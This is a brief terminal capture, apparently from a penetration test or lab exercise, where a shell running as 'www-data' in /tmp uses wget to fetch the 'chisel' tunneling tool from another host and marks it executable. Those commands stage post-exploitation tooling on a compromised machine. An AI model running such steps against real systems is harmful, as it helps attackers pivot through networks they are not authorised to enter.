 www-data@ip-172-31-88-246:/tmp$ wget 10.0.3.51/chisel
--2022-08-31 15:46:41--  http://10.0.3.51/chisel
Connecting to 10.0.3.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   7.70M  2.04MB/s    in 4.7s
2022-08-31 15:46:46 (1.64 MB/s) - 'chisel' saved [8077312/8077312]
www-data@ip-172-31-88-246:/tmp$ chmod +x chisel
www-data@ip-172-31-88-246:/tmp$